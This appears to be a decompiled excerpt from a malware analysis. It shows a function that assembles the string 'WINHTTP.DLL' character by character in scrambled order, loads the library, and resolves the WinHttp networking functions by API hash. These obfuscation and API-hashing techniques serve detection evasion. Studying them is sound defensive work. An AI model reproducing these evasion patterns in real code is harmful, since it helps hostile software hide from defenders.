 _BOOL8 sub_1800081A0()
{
char v2[12]; // [rsp+34h] [rbp-14h] BYREF
sub_7FF8DC708E20(v2, 0i64, 12i64);
v2[0] = sub_7FF8DC6EADB0(87i64);
v2[2] = sub_7FF8DC6EADB0(78i64);
v2[7] = sub_7FF8DC6EADB0(46i64);
v2[11] = sub_7FF8DC6EADB0(0i64);
v2[10] = sub_7FF8DC6EADB0(76i64);
v2[4] = sub_7FF8DC6EADB0(84i64);
v2[8] = sub_7FF8DC6EADB0(68i64);
v2[1] = sub_7FF8DC6EADB0(73i64);
v2[9] = sub_7FF8DC6EADB0(76i64);
v2[6] = sub_7FF8DC6EADB0(80i64);
v2[3] = sub_7FF8DC6EADB0(72i64);
v2[5] = sub_7FF8DC6EADB0(84i64);
qword_7FF8DC716CC8 = sub_7FF8DC6E79F0(v2); // winhttp.dll loading
//
if ( qword_7FF8DC716CC8 )
{
WinHttpAddRequestHeaders = sub_7FF8DC6EA850(qword_7FF8DC716CC8, -2345388);
WinHttpCloseHandle = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 1963543228);
WinHttpConnect = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 1718787110);
WinHttpOpen = sub_7FF8DC6EA850(qword_7FF8DC716CC8, -398111570);
WinHttpOpenRequest = sub_7FF8DC6EA850(qword_7FF8DC716CC8, -1109933983);
WinHttpQueryDataAvailable = sub_7FF8DC6EA850(qword_7FF8DC716CC8, -1303171237);
WinHttpQueryHeaders = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 1242987426);
WinHttpReadData = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 196538564);
WinHttpReceiveResponse = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 1376996032);
WinHttpSendRequest = sub_7FF8DC6EA850(qword_7FF8DC716CC8, -961062333);
WinHttpSetOption = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 481569523);
WinHttpWriteData = sub_7FF8DC6EA850(qword_7FF8DC716CC8, 344339589);